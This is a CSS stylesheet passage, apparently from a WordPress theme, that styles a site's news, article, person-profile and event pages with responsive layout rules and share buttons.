.home__questions .questions-wrapper__body .block__content {
  width: calc(100% - 10.3rem);
  margin-top: -0.3rem;
  padding-left: 2rem;
}

@media (max-width: 991.98px) {
  .home__questions .questions-wrapper__body .block__content {
    width: calc(100% - 8.5rem);
  }
}

@media (max-width: 768.98px) {
  .home__questions .questions-wrapper__body .block__content {
    width: calc(100% - 6.5rem);
    padding-left: 1.5rem;
  }
}

.home__questions .questions-wrapper__body .block__content .title {
  color: #000;
  font-size: 2rem;
  font-weight: 700;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  margin-bottom: 0.3rem;
  display: block;
}

@media (max-width: 991.98px) {
  .home__questions .questions-wrapper__body .block__content .title {
    font-size: 1.8rem;
    margin-bottom: 0.5rem;
  }
}

.home__questions .questions-wrapper__body .block__content .title:hover,
.home__questions .questions-wrapper__body .block__content .title:focus {
  color: #fe5c9d;
}

.home__questions .questions-wrapper__body .block__content .text {
  color: #000;
  font-size: 1.4rem;
  font-weight: 300;
  line-height: 1.6;
}

.home__questions .questions-wrapper .button-container {
  right: 0;
  left: 0;
  bottom: 0;
  text-align: center;
  -webkit-transform: translateY(50%);
       -o-transform: translateY(50%);
          transform: translateY(50%);
  position: absolute;
}

.home__questions .questions-wrapper .button-container .button-all:hover,
.home__questions .questions-wrapper .button-container .button-all:focus {
  background: #e6e6e6;
}

.page-template-news {
  background: #dae6ff;
}

.page-template-news .header {
  background: transparent;
}

.page-template-news .main::before,
.page-template-news .main::after {
  content: "";
  width: 100%;
  position: absolute;
}

.page-template-news .main::before {
  top: 0;
  height: 99.5rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg5.png) #dae6ff no-repeat center center/cover;
}

.page-template-news .main::after {
  bottom: 0;
  height: 71rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg6.png) #dae6ff no-repeat center center/cover;
}

@media (max-width: 991.98px) {
  .page-template-news .main::after {
    content: none;
  }
}

.page-template-news .news {
  padding: 8rem 0 28rem;
}

@media (max-width: 991.98px) {
  .page-template-news .news {
    padding: 7.5rem 0 0;
  }
}

@media (max-width: 768.98px) {
  .page-template-news .news {
    padding: 5rem 0 0;
  }
}

.news__header {
  z-index: 5;
  margin-bottom: 5.8rem;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
}

@media (max-width: 768.98px) {
  .news__header {
    margin-bottom: 4rem;
    display: block;
  }
}

.news__header .page-title {
  color: #1d1d1d;
  font-size: 3.6rem;
  font-weight: 400;
  text-transform: uppercase;
}

@media (max-width: 768.98px) {
  .news__header .page-title {
    margin-bottom: 2rem;
  }
}

@media (max-width: 575.98px) {
  .news__header .page-title {
    font-size: 3rem;
  }
}

.news__header .page-title::before {
  content: "";
  width: 0.6rem;
  height: 5rem;
  border-radius: 1rem;
  background: #e83e8c;
  margin-top: -0.5rem;
  margin-right: 1.4rem;
  vertical-align: middle;
  display: inline-block;
}

.news__header .form {
  width: 100%;
  max-width: 30rem;
  margin-left: 3rem;
}

@media (max-width: 768.98px) {
  .news__header .form {
    margin-left: 0;
  }
}

.news__header .form .field {
  position: relative;
}

.news__header .form .field__input {
  outline: none;
  width: 100%;
  color: #000;
  font-size: 1.8rem;
  font-weight: 500;
  border-radius: 2.5rem;
  border: 0.1rem solid #c9c9c9;
  background: transparent;
  padding: 0.6rem 5.2rem 0.5rem 2rem;
  display: block;
}

.news__header .form .field__input::-webkit-input-placeholder {
  color: #adabab;
}

.news__header .form .field__input:-ms-input-placeholder {
  color: #adabab;
}

.news__header .form .field__input::-ms-input-placeholder {
  color: #adabab;
}

.news__header .form .field__input::placeholder {
  color: #adabab;
}

.news__header .form .field .button-submit {
  top: 0.7rem;
  right: 2rem;
  border: none;
  padding: 0;
  position: absolute;
}

.news__header .form .field .button-submit:hover .icon,
.news__header .form .field .button-submit:focus .icon {
  color: #fe5c9d;
}

.news__header .form .field .button-submit .icon {
  color: #c9c9c9;
  width: 2rem;
  height: 2rem;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.news__intro {
  margin: 11.7rem 0 11.2rem;
  position: relative;
}

@media (max-width: 1024px) {
  .news__intro {
    border: 0.2rem solid #f1f1f1;
    margin: 3.8rem 0 5rem;
    padding: 2.5rem 3.5rem;
  }
}

@media (max-width: 575.98px) {
  .news__intro {
    padding: 2.2rem 2.5rem;
  }
}

.news__intro .lead {
  z-index: 1;
  color: #000;
  font-size: 2.8rem;
  font-weight: 500;
  line-height: 1.2;
  background: #dae6ff;
  display: inline-block;
  position: relative;
}

@media (max-width: 768.98px) {
  .news__intro .lead {
    font-size: 2.4rem;
  }
}

@media (max-width: 575.98px) {
  .news__intro .lead {
    font-size: 2rem;
  }
}

.news__intro .block {
  top: 52%;
  left: -4.5rem;
  width: 37.5rem;
  height: calc(10rem + 100%);
  border: 0.2rem solid #fe5c9d;
  -webkit-transform: translateY(-50%);
       -o-transform: translateY(-50%);
          transform: translateY(-50%);
  position: absolute;
}

@media (max-width: 1024px) {
  .news__intro .block {
    display: none;
  }
}

.news__intro .block::after {
  content: "";
  top: 50%;
  right: -0.2rem;
  width: 0.2rem;
  height: calc(100% - 3.6rem);
  background: #fe5c9d;
  -webkit-transform: translateY(-50%);
       -o-transform: translateY(-50%);
          transform: translateY(-50%);
  position: absolute;
}

.news__latests {
  z-index: 5;
  margin-bottom: 14.5rem;
  position: relative;
}

@media (max-width: 1199.98px) {
  .news__latests {
    margin-bottom: 8rem;
  }
}

@media (max-width: 768.98px) {
  .news__latests {
    margin-bottom: 0;
  }
}

@media (max-width: 768.98px) {
  .news__latests .post {
    margin-bottom: 5rem;
  }
}

@media (max-width: 575.98px) {
  .news__latests .post {
    margin-bottom: 4rem;
  }
}

.news__latests .post__image {
  height: 33rem;
}

@media (max-width: 991.98px) {
  .news__latests .post__image {
    height: 28rem;
  }
}

@media (max-width: 575.98px) {
  .news__latests .post__image {
    height: 23rem;
  }
}

.news__latests .post__content {
  height: 16.8rem;
}

@media (max-width: 1199.98px) {
  .news__latests .post__content {
    height: 18.9rem;
  }
}

@media (max-width: 991.98px) {
  .news__latests .post__content {
    height: 22.8rem;
  }
}

@media (max-width: 768.98px) {
  .news__latests .post__content {
    height: auto;
  }
}

.news__latests .post__content__title {
  font-size: 2.8rem;
  margin-bottom: 1.8rem;
}

@media (max-width: 991.98px) {
  .news__latests .post__content__title {
    font-size: 2.4rem;
  }
}

@media (max-width: 768.98px) {
  .news__latests .post__content__title {
    font-size: 2.2rem;
  }
}

@media (max-width: 575.98px) {
  .news__latests .post__content__title {
    font-size: 2rem;
    margin-bottom: 1rem;
  }
}

.news__posts {
  z-index: 5;
  position: relative;
}

.news__posts .post {
  margin-bottom: 7rem;
}

@media (max-width: 768.98px) {
  .news__posts .post {
    margin-bottom: 5rem;
  }
}

.news__posts .post__content {
  height: 17.4rem;
  margin-bottom: 0;
}

@media (max-width: 768.98px) {
  .news__posts .post__content {
    height: 21.6rem;
  }
}

@media (max-width: 575.98px) {
  .news__posts .post__content {
    height: auto;
    margin-bottom: 2rem;
  }
}

.news__posts .post__content__meta {
  overflow: hidden;
}

@media (max-width: 768.98px) {
  .news__posts .post__content__meta {
    display: block;
  }
}

@media (min-width: 992px) and (max-width: 1199.98px) {
  .news__posts .post__content__meta .date {
    font-size: 1.6rem;
  }
}

@media (max-width: 768.98px) {
  .news__posts .post__content__meta .date {
    border-right: none;
  }
}

.single-post,
.single-article {
  background: #fff;
}

.single-post .main::before,
.single-article .main::before {
  content: "";
  top: 0;
  width: 100%;
  height: 96rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg3.png) no-repeat center center/cover;
  position: absolute;
}

.single-post__main,
.single-article__main {
  padding: 8rem 0 25rem;
}

@media (max-width: 991.98px) {
  .single-post__main,
  .single-article__main {
    padding: 5rem 0;
  }
}

@media (max-width: 575.98px) {
  .single-post__main,
  .single-article__main {
    padding: 4rem 0;
  }
}

.single-post__main .col-content,
.single-article__main .col-content {
  z-index: 1;
  position: relative;
}

@media (min-width: 992px) {
  .single-post__main .col-content,
  .single-article__main .col-content {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 72.5%;
            flex: 0 0 72.5%;
    max-width: 72.5%;
  }
}

.single-post__main__header,
.single-article__main__header {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 575.98px) {
  .single-post__main__header,
  .single-article__main__header {
    display: block;
  }
}

.single-post__main__header .share-box,
.single-article__main__header .share-box {
  margin-left: 2.5rem;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 575.98px) {
  .single-post__main__header .share-box,
  .single-article__main__header .share-box {
    margin-bottom: 2rem;
    margin-left: 0;
  }
}

.single-post__main__header .share-box__title,
.single-article__main__header .share-box__title {
  color: #1d1d1d;
  font-size: 1.8rem;
  margin-right: 1rem;
}

.single-post__main__header .share-box__list,
.single-article__main__header .share-box__list {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.single-post__main__header .share-box__list .item a,
.single-article__main__header .share-box__list .item a {
  width: 2.5rem;
  height: 2.5rem;
  text-align: center;
  border-radius: 50%;
  display: block;
}

.single-post__main__header .share-box__list .item a.facebook,
.single-article__main__header .share-box__list .item a.facebook {
  background: #3a5ba0;
}

.single-post__main__header .share-box__list .item a.facebook .icon,
.single-article__main__header .share-box__list .item a.facebook .icon {
  color: #fff;
  width: 2.5rem;
  height: 2.5rem;
}

.single-post__main__header .share-box__list .item a.twitter,
.single-article__main__header .share-box__list .item a.twitter {
  background: #55acee;
}

.single-post__main__header .share-box__list .item a.twitter .icon,
.single-article__main__header .share-box__list .item a.twitter .icon {
  color: #fff;
  width: 1.5rem;
  height: 1.5rem;
}

.single-post__main__header .share-box__list .item:not(:last-of-type),
.single-article__main__header .share-box__list .item:not(:last-of-type) {
  margin-right: 1rem;
}

.single-post__main__header .page-title,
.single-article__main__header .page-title {
  width: 100%;
  color: #1d1d1d;
  font-size: 4.6rem;
  font-weight: 700;
  margin-top: 1rem;
}

@media (max-width: 768.98px) {
  .single-post__main__header .page-title,
  .single-article__main__header .page-title {
    font-size: 4rem;
  }
}

@media (max-width: 575.98px) {
  .single-post__main__header .page-title,
  .single-article__main__header .page-title {
    font-size: 3.6rem;
  }
}

.single-post__main__intro,
.single-article__main__intro {
  margin: 3rem 0;
  position: relative;
}

.single-post__main__intro .block,
.single-article__main__intro .block {
  width: 100%;
  background: #c9c9c9;
  margin-left: -4rem;
  padding: 3rem 4rem;
  position: relative;
}

.single-post__main__intro .block__text,
.single-article__main__intro .block__text {
  color: #000;
  font-size: 2.8rem;
  font-weight: 500;
  line-height: 1.2;
}

@media (max-width: 768.98px) {
  .single-post__main__intro .block__text,
  .single-article__main__intro .block__text {
    font-size: 2.4rem;
  }
}

@media (max-width: 575.98px) {
  .single-post__main__intro .block__text,
  .single-article__main__intro .block__text {
    font-size: 2rem;
  }
}

.single-post__main__image,
.single-article__main__image {
  height: 35rem;
  border-radius: 0.4rem;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}

@media (max-width: 768.98px) {
  .single-post__main__image,
  .single-article__main__image {
    height: 32rem;
  }
}

@media (max-width: 575.98px) {
  .single-post__main__image,
  .single-article__main__image {
    height: 26rem;
  }
}

@media (max-width: 480px) {
  .single-post__main__image,
  .single-article__main__image {
    height: 24rem;
  }
}

.single-post__main__image:not(:last-child),
.single-article__main__image:not(:last-child) {
  margin-bottom: 5rem;
}

@media (max-width: 768.98px) {
  .single-post__main__image:not(:last-child),
  .single-article__main__image:not(:last-child) {
    margin-bottom: 4rem;
  }
}

.single-post__main__image:nth-child(2),
.single-article__main__image:nth-child(2) {
  margin-top: 5rem;
}

.single-post__main__content,
.single-article__main__content {
  color: #000;
}

.single-post__main__content h2,
.single-post__main__content h3,
.single-post__main__content h4,
.single-post__main__content h5,
.single-post__main__content h6,
.single-article__main__content h2,
.single-article__main__content h3,
.single-article__main__content h4,
.single-article__main__content h5,
.single-article__main__content h6 {
  font-weight: 700;
}

.single-post__main__content h2:not(:last-child),
.single-post__main__content h3:not(:last-child),
.single-post__main__content h4:not(:last-child),
.single-post__main__content h5:not(:last-child),
.single-post__main__content h6:not(:last-child),
.single-article__main__content h2:not(:last-child),
.single-article__main__content h3:not(:last-child),
.single-article__main__content h4:not(:last-child),
.single-article__main__content h5:not(:last-child),
.single-article__main__content h6:not(:last-child) {
  margin-bottom: 2rem;
}

.single-post__main__content h2,
.single-article__main__content h2 {
  font-size: 3.2rem;
}

.single-post__main__content h3,
.single-article__main__content h3 {
  font-size: 3rem;
}

.single-post__main__content h4,
.single-article__main__content h4 {
  font-size: 2.8rem;
}

.single-post__main__content p,
.single-article__main__content p {
  font-size: 2rem;
  line-height: 1.8;
}

@media (max-width: 768.98px) {
  .single-post__main__content p,
  .single-article__main__content p {
    font-size: 1.8rem;
  }
}

@media (max-width: 575.98px) {
  .single-post__main__content p,
  .single-article__main__content p {
    font-size: 1.6rem;
  }
}

.single-post__main__content p:not(:last-child),
.single-article__main__content p:not(:last-child) {
  margin-bottom: 3.5rem;
}

@media (max-width: 768.98px) {
  .single-post__main__content p:not(:last-child),
  .single-article__main__content p:not(:last-child) {
    margin-bottom: 2rem;
  }
}

.single-post__main__content a,
.single-article__main__content a {
  color: #fe5c9d;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.single-post__main__content a:hover,
.single-post__main__content a:focus,
.single-article__main__content a:hover,
.single-article__main__content a:focus {
  color: #fe5c9d;
}

.single-person {
  background: #dae6ff;
}

.single-person .header {
  background: transparent;
}

.single-person .main::before {
  content: "";
  top: 0;
  width: 100%;
  height: 96rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg3.png) no-repeat center center/cover;
  position: absolute;
}

.person {
  padding: 8.5rem 0 15.5rem;
}

.person__main {
  z-index: 1;
  position: relative;
}

.person__main:not(:last-child) {
  margin-bottom: 12rem;
}

@media (min-width: 992px) {
  .person__main .col-content {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 68%;
            flex: 0 0 68%;
    max-width: 68%;
  }
}

@media (max-width: 991.98px) {
  .person__main .col-content {
    margin-bottom: 5rem;
  }
}

@media (min-width: 992px) {
  .person__main .col-sidebar {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 32%;
            flex: 0 0 32%;
    max-width: 32%;
  }
}

.person__main__header {
  margin-bottom: 6.3rem;
}

.person__main__header .share-box {
  margin-bottom: 2.2rem;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.person__main__header .share-box__title {
  color: #1d1d1d;
  font-size: 1.8rem;
  margin-right: 1rem;
}

.person__main__header .share-box__list {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.person__main__header .share-box__list .item a {
  width: 2.5rem;
  height: 2.5rem;
  text-align: center;
  border-radius: 50%;
  display: block;
}

.person__main__header .share-box__list .item a.facebook {
  background: #3a5ba0;
}

.person__main__header .share-box__list .item a.facebook .icon {
  color: #fff;
  width: 2.5rem;
  height: 2.5rem;
}

.person__main__header .share-box__list .item a.twitter {
  background: #55acee;
}

.person__main__header .share-box__list .item a.twitter .icon {
  color: #fff;
  width: 1.5rem;
  height: 1.5rem;
}

.person__main__header .share-box__list .item:not(:last-of-type) {
  margin-right: 1rem;
}

.person__main__header .page-title {
  color: #1d1d1d;
  font-size: 4.6rem;
  font-weight: 700;
  line-height: 1.2;
}

@media (max-width: 768.98px) {
  .person__main__header .page-title {
    font-size: 4rem;
  }
}

@media (max-width: 575.98px) {
  .person__main__header .page-title {
    font-size: 3.6rem;
  }
}

.person__main__intro {
  margin-bottom: 7.5rem;
}

.person__main__intro .lead {
  color: #000;
  font-size: 2rem;
  line-height: 1.8;
  background: #aec3f0;
  padding: 2.5rem 3rem;
}

@media (max-width: 768.98px) {
  .person__main__intro .lead {
    font-size: 1.8rem;
  }
}

.person__main__image {
  width: 50%;
  height: 30rem;
  border-radius: 0.4rem;
  border: 0.1rem solid #f4f4f4;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}

@media (max-width: 768.98px) {
  .person__main__image {
    width: 100%;
  }
}

.person__main__image:not(:last-child) {
  margin-bottom: 7rem;
}

.person__main__image:not(:last-child):nth-child(2) {
  margin-top: -3.5rem;
  margin-bottom: 4rem;
}

.person__main__content .block:not(:last-child) {
  margin-bottom: 3.2rem;
}

.person__main__content .block__title {
  color: #000;
  font-size: 3.2rem;
  font-weight: 700;
  background: url([data-uri]) no-repeat center center/cover;
  margin-bottom: 3.5rem;
  padding: 1.7rem 3rem 1.4rem;
  display: inline-block;
}

.person__main__content .block__content {
  color: #000;
}

.person__main__content .block__content h2,
.person__main__content .block__content h3,
.person__main__content .block__content h4,
.person__main__content .block__content h5,
.person__main__content .block__content h6 {
  font-weight: 700;
}

.person__main__content .block__content h2:not(:last-child),
.person__main__content .block__content h3:not(:last-child),
.person__main__content .block__content h4:not(:last-child),
.person__main__content .block__content h5:not(:last-child),
.person__main__content .block__content h6:not(:last-child) {
  margin-bottom: 2rem;
}

.person__main__content .block__content h2 {
  font-size: 3.2rem;
}

.person__main__content .block__content h3 {
  font-size: 3rem;
}

.person__main__content .block__content h4 {
  font-size: 2.8rem;
}

.person__main__content .block__content p {
  font-size: 2rem;
  font-weight: 300;
  line-height: 1.8;
}

@media (max-width: 768.98px) {
  .person__main__content .block__content p {
    font-size: 1.8rem;
  }
}

@media (max-width: 575.98px) {
  .person__main__content .block__content p {
    font-size: 1.6rem;
  }
}

.person__main__content .block__content p:not(:last-child) {
  margin-bottom: 3.5rem;
}

@media (max-width: 768.98px) {
  .person__main__content .block__content p:not(:last-child) {
    margin-bottom: 2rem;
  }
}

.person__main__content .block__content a {
  color: #fe5c9d;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.person__main__content .block__content a:hover,
.person__main__content .block__content a:focus {
  color: #fe5c9d;
}

.events {
  background: #dae6ff;
}

.events .main::before {
  content: "";
  top: 0;
  width: 100%;
  height: 92.6rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg7.png) no-repeat center center/cover;
  position: absolute;
}

.events__main {
  z-index: 1;
  padding: 8.1rem 0 10rem;
  position: relative;
}

.events__main__header {
  margin-bottom: 5.8rem;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 768.98px) {
  .events__main__header {
    margin-bottom: 4rem;
    display: block;
  }
}

@media (max-width: 768.98px) {
  .events__main__header .page-title {
    margin-bottom: 2rem;
  }
}

.events__main__list .events-row__header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 3rem;
}

.events__main__list .events-row__header .month__name {
  color: rgba(0, 0, 0, 0.22);
  font-size: 6rem;
  font-weight: 800;
  margin-right: 5rem;
}

.events__main__list .events-row__header .month__label {
  font-size: 3rem;
  border: 0.1rem solid #000;
  padding: 1rem 2rem;
}

.events__main__list .events-row__header .month__label span {
  font-weight: 700;
}

.events__main__list .events-row__list .event-block {
  border: 0.1rem solid #b7b7b7;
  background: transparent;
  margin: 4rem 0 4rem 4.5rem;
  padding: 2rem 2rem 2rem 7rem;
  -webkit-transition: border-color 250ms ease-in-out;
  -o-transition: border-color 250ms ease-in-out;
  transition: border-color 250ms ease-in-out;
  position: relative;
}

.events__main__list .events-row__list .event-block:hover,
.events__main__list .events-row__list .event-block:focus {
  border-color: #adabab;
}

.events__main__list .events-row__list .event-block:hover .date,
.events__main__list .events-row__list .event-block:focus .date {
  -webkit-transform: translateX(-50%) scale(1.1);
       -o-transform: translateX(-50%) scale(1.1);
          transform: translateX(-50%) scale(1.1);
}

.events__main__list .events-row__list .event-block .event-link {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.events__main__list .events-row__list .event-block .date {
  left: 0;
  width: 9rem;
  text-align: center;
  -webkit-box-shadow: 0 0.6rem 1.638rem 0.162rem rgba(0, 0, 0, 0.29);
          box-shadow: 0 0.6rem 1.638rem 0.162rem rgba(0, 0, 0, 0.29);
  background: #99f;
  -webkit-transform: translateX(-50%);
       -o-transform: translateX(-50%);
          transform: translateX(-50%);
  -webkit-transition: -webkit-transform 250ms ease-in-out;
  transition: -webkit-transform 250ms ease-in-out;
  -o-transition: -o-transform 250ms ease-in-out;
  transition: transform 250ms ease-in-out;
  transition: transform 250ms ease-in-out, -webkit-transform 250ms ease-in-out, -o-transform 250ms ease-in-out;
  position: absolute;
}

.events__main__list .events-row__list .event-block .date::after {
  content: "";
  z-index: -1;
  top: 0;
  left: 0;
  width: 3.1rem;
  height: 3.1rem;
  background: #ffd800;
  -webkit-transform: translate(-50%, -50%);
       -o-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  position: absolute;
}

.events__main__list .events-row__list .event-block .date__day {
  color: #5858a8;
  font-size: 1.3rem;
  font-weight: 700;
  line-height: 2;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  background: #99f;
  padding: 0.5rem 0;
}

.events__main__list .events-row__list .event-block .date__number {
  color: #5858a8;
  font-size: 3rem;
  font-weight: 800;
  border-top: 0.1rem solid #a6a6f6;
  background: #99f;
  padding: 0.6rem 0;
}

.events__main__list .events-row__list .event-block .content__time {
  color: #000;
  font-size: 3rem;
  font-weight: 800;
  -webkit-transition: color 250ms ease-in-out;
  -o-transition: color 250ms ease-in-out;
  transition: color 250ms ease-in-out;
}

.events__main__list .events-row__list .event-block .content__description {
  color: #808081;
  font-size: 2rem;
}

.single-event {
  background: #dae6ff;
}

.single-event .main::before {
  content: "";
  top: 0;
  width: 100%;
  height: 96rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg3.png) no-repeat center center/cover;
  position: absolute;
}

.event {
  padding: 8rem 0 9.5rem;
}

@media (max-width: 991.98px) {
  .event {
    padding: 5rem 0;
  }
}

.event__main {
  z-index: 1;
  position: relative;
}

.event__main:not(:last-child) {
  margin-bottom: 7rem;
}

@media (min-width: 992px) {
  .event__main .col-content {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 68%;
            flex: 0 0 68%;
    max-width: 68%;
  }
}

@media (max-width: 991.98px) {
  .event__main .col-content {
    margin-bottom: 5rem;
  }
}

@media (min-width: 992px) {
  .event__main .col-sidebar {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 32%;
            flex: 0 0 32%;
    max-width: 32%;
  }
}

.event__main__header {
  margin-bottom: 3.3rem;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.event__main__header .share-box {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.event__main__header .share-box__title {
  color: #1d1d1d;
  font-size: 1.8rem;
  margin-right: 1rem;
}

.event__main__header .share-box__list {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.event__main__header .share-box__list .item a {
  width: 2.5rem;
  height: 2.5rem;
  text-align: center;
  border-radius: 50%;
  display: block;
}

.event__main__header .share-box__list .item a.facebook {
  background: #3a5ba0;
}

.event__main__header .share-box__list .item a.facebook .icon {
  color: #fff;
  width: 2.5rem;
  height: 2.5rem;
}

.event__main__header .share-box__list .item a.twitter {
  background: #55acee;
}

.event__main__header .share-box__list .item a.twitter .icon {
  color: #fff;
  width: 1.5rem;
  height: 1.5rem;
}

.event__main__header .share-box__list .item:not(:last-of-type) {
  margin-right: 1rem;
}

.event__main__header .page-title {
  width: 100%;
  color: #1d1d1d;
  font-size: 4.6rem;
  font-weight: 700;
  margin-top: 1rem;
}

@media (max-width: 768.98px) {
  .event__main__header .page-title {
    font-size: 4rem;
  }
}

@media (max-width: 575.98px) {
  .event__main__header .page-title {
    font-size: 3.6rem;
  }
}

.event__main__box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.event__main__box .image {
  width: 16.7rem;
  height: 14.2rem;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}

.event__main__box .meta {
  margin-left: 3rem;
}

.event__main__box .meta__date {
  color: #fe5c9d;
  font-size: 3.2rem;
  font-weight: 600;
  margin-bottom: 0.2rem;
}

.event__main__box .meta__hour {
  color: #1d1d1d;
  font-size: 3.2rem;
  font-weight: 600;
  margin-bottom: 0.6rem;
}

.event__main__box .meta__address {
  color: #1d1d1d;
  font-size: 2.4rem;
  font-weight: 600;
}

.event__main__intro {
  margin: 3rem 0;
  position: relative;
}

.event__main__intro .block {
  width: 100%;
  background: #aec3f0;
  margin-left: -4rem;
  padding: 3rem 4rem;
  position: relative;
}

.event__main__intro .block__text {
  color: #000;
  font-size: 2.8rem;
  font-weight: 500;
  line-height: 1.2;
}

@media (max-width: 768.98px) {
  .event__main__intro .block__text {
    font-size: 2.4rem;
  }
}

@media (max-width: 575.98px) {
  .event__main__intro .block__text {
    font-size: 2rem;
  }
}

.event__main__content {
  color: #000;
}

.event__main__content:nth-child(3) {
  margin-top: 4rem;
}

.event__main__content h2,
.event__main__content h3,
.event__main__content h4,
.event__main__content h5,
.event__main__content h6 {
  font-weight: 700;
}

.event__main__content h2:not(:last-child),
.event__main__content h3:not(:last-child),
.event__main__content h4:not(:last-child),
.event__main__content h5:not(:last-child),
.event__main__content h6:not(:last-child) {
  margin-bottom: 2rem;
}

.event__main__content h2 {
  font-size: 3.2rem;
}

.event__main__content h3 {
  font-size: 3rem;
}

.event__main__content h4 {
  font-size: 2.8rem;
}

.event__main__content p {
  font-size: 2rem;
  line-height: 1.8;
}

@media (max-width: 768.98px) {
  .event__main__content p {
    font-size: 1.8rem;
  }
}

@media (max-width: 575.98px) {
  .event__main__content p {
    font-size: 1.6rem;
  }
}

.event__main__content p:not(:last-child) {
  margin-bottom: 3.5rem;
}

@media (max-width: 768.98px) {
  .event__main__content p:not(:last-child) {
    margin-bottom: 2rem;
  }
}

.event__main__content a {
  color: #fe5c9d;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.event__main__content a:hover,
.event__main__content a:focus {
  color: #fe5c9d;
}

.event__main__location {
  margin-bottom: 6.8rem;
}

.event__main__location .event-map {
  height: 28rem;
}

.event__main__related .section-title {
  color: #1d1d1d;
  margin-bottom: 4.6rem;
}

@media (min-width: 992px) {
  .event__main__related .section-title {
    color: #000;
    font-size: 2.2rem;
    letter-spacing: -0.1rem;
    margin-bottom: 5.6rem;
  }

  .event__main__related .section-title::before {
    width: 0.4rem;
    height: 3.3rem;
    margin-right: 1rem;
  }
}

@media (max-width: 768.98px) {
  .event__main__related .custom-row {
    margin-right: -0.8rem;
    margin-left: -0.8rem;
  }
}

@media (max-width: 768.98px) {
  .event__main__related .column {
    padding-right: 0.8rem;
    padding-left: 0.8rem;
  }
}

@media (max-width: 480px) {
  .event__main__related .column {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
}

.event__main__related .article {
  margin-bottom: 3rem;
}

@media (min-width: 992px) {
  .event__main__related .article__meta__title {
    height: auto;
  }
}

@media (max-width: 768.98px) {
  .event__main__related .article__meta__title {
    font-size: 1.5rem;
    height: 5.4rem;
  }
}

@media (max-width: 480px) {
  .event__main__related .article__meta__title {
    height: auto;
  }
}

@media (max-width: 768.98px) {
  .event__main__related .article__meta .show-more {
    font-size: 1.5rem;
  }
}

.event__main__related .no-results {
  color: #000;
  font-size: 1.6rem;
}

.event__guests:not(:last-child) {
  margin-bottom: 5.5rem;
}

.event__guests .section-title {
  color: #1d1d1d;
  margin-bottom: 9.5rem;
}

@media (max-width: 480px) {
  .event__guests .column {
    width: 100%;
  }
}

.event__guests .guest-block {
  margin-bottom: 9rem;
}

.event__guests .guest-block .fullname {
  color: #000;
}

.event__guests .guest-block .role {
  color: #000;
}

.event__guests .guest-block .show-more:hover,
.event__guests .guest-block .show-more:focus {
  color: #fe5c9d;
  background: #fff;
}

.event .all-tags {
  background: #fff;
  padding: 0;
}

.event .all-tags .section-title {
  color: #1d1d1d;
  margin-bottom: 4.2rem;
}

.event .all-tags__nav {
  margin-bottom: 5.8rem;
}

.event .all-tags__nav .nav-item .nav-link {
  background: #e8e8e8;
}

@media (max-width: 480px) {
  .event .all-tags__content .content .column {
    width: 100%;
  }
}

.event .all-tags__content .content .article {
  margin-bottom: 3rem;
}

.event .all-tags__content .content .no-results {
  color: #1d1d1d;
  font-size: 1.8rem;
}

.about-us {
  background: #dae6ff;
}

.about-us .main::before {
  content: "";
  top: 0;
  width: 100%;
  height: 82.9rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg4.png) #dae6ff no-repeat center center/cover;
